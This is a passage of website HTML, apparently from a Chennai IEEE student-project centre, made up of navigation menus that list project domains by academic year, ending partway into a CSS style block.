	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc3115c" data-id="dc3115c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf01f19 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bf01f19" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon 